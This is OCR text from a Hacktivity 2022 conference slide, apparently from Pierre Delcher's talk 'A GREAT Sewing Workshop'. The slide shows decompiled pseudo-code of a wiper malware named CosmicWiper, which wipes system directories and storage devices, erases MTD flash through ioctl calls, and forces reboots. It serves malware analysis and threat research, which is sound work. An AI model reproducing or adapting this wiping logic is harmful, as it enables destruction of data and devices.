 HACKTIVITY
NOW+NEXT
IT SECURITY FESTIVAL
6-7 October 2022
MOM Cultural Center, Budapest
Streamed Worldwide
powered by
Deloitte.
CosmicWiper
5
iVar1 = mal_allocPayloadBlock();
do {
if (iVar1 < 0) {
return 0xffffffff;
}
_Var2 = getuid();
if (_Var2 != 0) {
mal_wipeSysDirs();
}
mal_wipeDevSds();
mal_wipeDevMTDs();
mal_wipeDevMMBlocks();
mal_eraseDevMTDs();
mal_wipeDevLoops();
_Var2 = getuid();
if (_Var2 == 0) {
mal_wipeSysDirs();
}
reboot(LINUX_REBOOT_CMD_RESTART);
reboot(LINUX_REBOOT_CMD_RESTART2);
reboot(LINUX_REBOOT_CMD_RESTART);
reboot(LINUX_REBOOT_CMD_POWER_OFF);
initBuf = (char *)maybe_malloc(0x40000);
if (initBuf != (char *)NULL) {
initBufPlus0x10k = initBuf + 0x40000;
gBlkToWrite = initBuf;
if (initBuf < initBufPlus0x10k) {
initVal = 0xffffffff;
do {
*(uint *)initBuf = initVal;
initBuf = (char *)((int)initBuf + 4);
initVal = initVal - 1;
} while (initBuf < initBufPlus0x10k);
}
ioctl(fd,MEMGETINFO,&local_dc);
local_ec = local_dc.erasesize;
local_f0 = 0;
if (local_dc.size != 0) {
do {
ioctl(fd,MEMUNLOCK,&local_f0);
ioctl(fd,MEMERASE,&local_f0);
local_f0 = local_f0 + local_dc.erasesize;
} while (local_f0 < local_dc.size);
}
Respond to changes
with confiden
Now talking:
Pierre Delcher
Title of presentation:
A GREAT Sewing Workshop